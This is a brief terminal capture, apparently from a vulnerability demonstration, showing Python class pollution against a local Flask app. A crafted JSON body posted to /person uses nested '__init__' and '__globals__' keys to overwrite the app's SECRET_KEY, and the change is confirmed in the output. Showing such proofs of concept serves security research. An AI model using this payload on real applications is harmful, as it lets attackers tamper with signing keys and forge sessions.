 √ Desktop % curl http://127.0.0.1:5000/config
{
  "SECRET_KEY": "GDtfDCFYjD"
}
√ Desktop % curl -H "Content-Type: application/json" --data '{"name":"Tim",
"birthday":"2/1/1980","__init__":{"__globals__":{"app":{"config":{"SECRET_K
EY":"polluted"}}}}}' http://127.0.0.1:5000/person
{
  "birthday": "2/1/1980",
  "name": "Tim"
}
√ Desktop % curl http://127.0.0.1:5000/config
{
  "SECRET_KEY": "polluted"
}